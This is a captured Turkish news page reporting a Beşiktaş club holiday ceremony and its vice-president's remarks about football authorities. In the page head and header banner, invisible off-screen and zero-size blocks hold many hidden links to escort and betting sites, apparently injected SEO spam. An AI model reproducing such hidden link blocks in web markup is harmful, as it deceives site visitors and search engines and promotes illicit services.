

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/besiktas-ta-bayramlasma-toreni-yapildi/39519/
body_size: 16026
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Beşiktaş'ta bayramlaşma töreni yapıldı </title>
<meta name="description" content="Beşiktaş Kulübünde bayramlaşma töreni yapıldı. Beşiktaş İkinci Başkanı Engin Baltacı, törende yaptığı konuşmada TFF Genel Kurulunda Ahmet Nur Çebinin yaptığı konuşmada Mehmet Büyükekşiye yüklendi.
" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='Beşiktaş&#039;ta bayramlaşma t&ouml;reni yapıldı'/>
	<meta property='og:description' content='Beşiktaş Kul&uuml;b&uuml;&#039;nde bayramlaşma t&ouml;reni yapıldı. Beşiktaş İkinci Başkanı Engin Baltacı, t&ouml;rende yaptığı konuşmada TFF Genel Kurulu&#039;nda Ahmet Nur &Ccedil;ebi&#039;nin yaptığı konuşmada Mehmet B&uuml;y&uuml;kekşi&#039;ye y&uuml;klendi.
'/>
	<meta property='og:url' content='http://www.cumhurhaber.com/besiktas-ta-bayramlasma-toreni-yapildi/39519/'/>
	<meta property='og:site_name' content='https://www.cumhurhaber.com'/>
	<meta property='og:image' content='https://www.cumhurhaber.com/images/haberler/besiktas-ta-bayramlasma-toreni-yapildi.jpg'/>
	<link rel="canonical" href="http://www.cumhurhaber.com/besiktas-ta-bayramlasma-toreni-yapildi/39519/" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">














<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.cumhurhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./spor/">SPOR</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/besiktas-ta-bayramlasma-toreni-yapildi/39519/">Beşiktaş'ta bayramlaşma töreni yapıldı</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">Beşiktaş'ta bayramlaşma töreni yapıldı</h1>
				<div class="hbr-metin">
					Beşiktaş Kulübü'nde bayramlaşma töreni yapıldı. Beşiktaş İkinci Başkanı Engin Baltacı, törende yaptığı konuşmada TFF Genel Kurulu'nda Ahmet Nur Çebi'nin yaptığı konuşmada Mehmet Büyükekşi'ye yüklendi.
				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 27-06-2023 18:49:13</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://www.cumhurhaber.com/images/haberler/besiktas-ta-bayramlasma-toreni-yapildi.jpg"><img src="https://www.cumhurhaber.com/images/haberler/besiktas-ta-bayramlasma-toreni-yapildi.jpg" width="658" height="330" border="0" alt="Beşiktaş'ta bayramlaşma töreni yapıldı"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbesiktas-ta-bayramlasma-toreni-yapildi%2F39519%2F&text=Be%C5%9Fikta%C5%9F%27ta+bayramla%C5%9Fma+t%C3%B6reni+yap%C4%B1ld%C4%B1" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbesiktas-ta-bayramlasma-toreni-yapildi%2F39519%2F&text=Be%C5%9Fikta%C5%9F%27ta+bayramla%C5%9Fma+t%C3%B6reni+yap%C4%B1ld%C4%B1" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbesiktas-ta-bayramlasma-toreni-yapildi%2F39519%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<p><span style="font-family:verdana,geneva,sans-serif;"><strong>Vodafone Park’ta düzenlenen törene Beşiktaş İkinci Başkanı Engin Baltacı, yönetim kurulu ve kongre üyeleri ile taraftarlar katıldı.</strong>İkinci Başkan Engin Baltacı, Dernekler ve Sosyal Tesislerden Sorumlu Yönetim Kurulu Üyesi Ali Bayrak, Beşiktaş Stadyumu ve Taraftar İlişkilerinden Sorumlu Yönetim Kurulu Üyesi Bilgihan Sürmen, Amatör Şubeler ve Süleyman Seba Tesislerinden Sorumlu Yönetim Kurulu Üyesi Seyit Ateş, Seçme ve Sicil Kurulu Başkanı  Şahabettin Önkol ile Divan ve Kongre Üyeleri  katılımlarıyla Beşiktaş Stadyumu’nda gerçekleştirildi.</span></p>

<p><img alt="Resim" class="css-9pa8cd" draggable="true" src="https://pbs.twimg.com/media/FzogY71WAAEtxND?format=jpg&amp;name=large" style="height: 434px; width: 650px;" /></p>

<p><span style="font-family: verdana, geneva, sans-serif;">İkinci Başkan Engin Baltacı, konuşmasından önce Başkanımız Ahmet Nur Çebi’nin “Camia olarak birlik ve beraberlik içinde olmalıyız. Beşiktaş ailesinin bayramını içtenlikle kutluyorum” ifadelerinden oluşan bayram mesajını paylaştı.</span></p>

<p><span style="font-family:verdana,geneva,sans-serif;"><strong>Engin Baltacı, Divan ve Kongre Üyelere hitaben yaptığı konuşmada şunları söyledi:</strong><br />
“Camia olarak birlik ve beraberlik içinde olmamız gerektiğinin farkındasınızdır. Geçen yıldan bu yana birçok haksızlıkla karşılaştık. Sadece Beşiktaş için değil, herkes için adalet istedik. Başkanımız Ahmet Nur Çebi, hakemlerle ilgili olarak önceki dönemlerde ne dediyse bu dönem de aynısını söylüyor. Hakemlerden ve MHK’den şikayetçi olanlar bir öyle konuşuyorlar, bir böyle konuşuyorlar. Yönetim olarak abdestimizden şüphemiz yok. Bize verdiğiniz vekaleti en iyi şekilde yerine getirmeye çalışacağımızdan kuşkunuz olmasın.<br />
Beşiktaş’la birtakım kurullar arasında çatışma devam edecekse, beyaz sayfa açılmayacaksa ki biz bunun açılacağını umut ediyor, açılacağına ilişkin söylemleri mutlulukla karşılıyoruz ama başkanımız konuşurken yapılan bir hareket, keşke başkanımız görebilseydi de cevabını kürsüden verebilseydi, bize bu işin devam edeceğini gösteriyor. Biz de bu işe devam edeceğiz.<br />
Her şeyi paylaşım yapmak için kullananlar Allah aşkına bu konuda da bir şeyler söylesinler. Beşiktaş camiasının güçlü bir yumruk olabileceğini göstersinler. Bizi eleştirin, bizi yönlendirin. Arkamızda olduğunuzu bilelim, gerisini merak etmeyin.<br />
Birliğimizi beraberliğimizi kuvvetlendirelim. Bayram münasebetiyle birbirimize yüzlerimizi dönelim, varsa kırgınlıklarımızı birbirimize ifade edelim. Bu vesileyle Beşiktaş ailesinin bayramını kutluyorum.” Bayramlaşma töreni, hatıra fotoğrafının çekilmesiyle son buldu. </span></p>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																												<a href="https://www.cumhurhaber.com/etiket/bjk-bjkbayramlasma/8617/"><i class="fa fa-ticket"></i> #bjk #bjkbayramlaşma</a>  									</div>
								
																								
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/39519/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/39519/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://www.cumhurhaber.com/besiktas-ta-bayramlasma-toreni-yapildi/39519/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://www.cumhurhaber.com/besiktas-ta-bayramlasma-toreni-yapildi/39519/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER SPOR Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/ozel-seyit-ates-spor-lisesi-nden-ahmet-cesmecioglu-icin-taziye-mesaji/59618/" title="Özel Seyit Ateş Spor Lisesi’nden Ahmet Çeşmecioğlu İçin Taziye Mesajı">
						<img src="/images/haberler/t_ozel-seyit-ates-spor-lisesi-nden-ahmet-cesmecioglu-icin-taziye-mesaji.jpg" width="186" height="96" alt="Özel Seyit Ateş Spor Lisesi’nden Ahmet Çeşmecioğlu İçin Taziye Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozel-seyit-ates-spor-lisesi-nden-ahmet-cesmecioglu-icin-taziye-mesaji/59618/" title="Özel Seyit Ateş Spor Lisesi’nden Ahmet Çeşmecioğlu İçin Taziye Mesajı">Özel Seyit Ateş Spor Lisesi’nden Ahmet Çeşmecioğlu İçin Tazi..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ramazan-altan-dan-ahmet-cesmecioglu-icin-duygusal-taziye-mesaji/59617/" title="Ramazan Altan’dan Ahmet Çeşmecioğlu İçin Duygusal Taziye Mesajı">
						<img src="/images/haberler/t_ramazan-altan-dan-ahmet-cesmecioglu-icin-duygusal-taziye-mesaji_1.jpg" width="186" height="96" alt="Ramazan Altan’dan Ahmet Çeşmecioğlu İçin Duygusal Taziye Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ramazan-altan-dan-ahmet-cesmecioglu-icin-duygusal-taziye-mesaji/59617/" title="Ramazan Altan’dan Ahmet Çeşmecioğlu İçin Duygusal Taziye Mesajı">Ramazan Altan’dan Ahmet Çeşmecioğlu İçin Duygusal Taziye Mes..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/burak-tahir-ates-den-istanbul-cevre-sehircilik-ve-iklim-degisikligi-il-mudurlugu-ne-ziyaret/59493/" title="Burak Tahir Ateş' den İstanbul Çevre, Şehircilik ve İklim Değişikliği İl Müdürlüğü’ne Ziyaret">
						<img src="/images/haberler/t_burak-tahir-ates-den-istanbul-cevre-sehircilik-ve-iklim-degisikligi-il-mudurlugu-ne-ziyaret.jpg" width="186" height="96" alt="Burak Tahir Ateş' den İstanbul Çevre, Şehircilik ve İklim Değişikliği İl Müdürlüğü’ne Ziyaret"/>						<span></span>
					</a>
